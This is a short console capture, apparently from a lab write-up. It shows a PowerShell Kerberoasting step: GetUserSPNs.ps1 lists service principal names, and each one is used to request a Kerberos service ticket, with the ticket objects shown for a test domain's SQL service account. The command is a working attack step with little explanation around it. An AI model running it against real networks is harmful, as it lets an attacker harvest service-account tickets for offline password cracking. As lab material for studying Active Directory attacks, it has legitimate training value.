 PS C:\Users\pparker\Desktop\kerberoast-master> .\GetUserSPNs.ps1 | % {New-Object System.IdentityModel.Tokens.KerberosReq
uestorSecurityToken -ArgumentList $_.ServicePrincipalName}
Id : uuid-0c5d663a-5f0e-439d-92e4-fc5015a3165c-7
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 1/8/2021 9:26:22 AM
ValidTo : 1/8/2021 9:28:22 AM
ServicePrincipalName : kadmin/changepw
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-0c5d663a-5f0e-439d-92e4-fc5015a3165c-8
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 1/8/2021 9:11:27 AM
ValidTo : 1/8/2021 7:08:04 PM
ServicePrincipalName : TESTDC/SQLService.DANIELE.local:60111
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey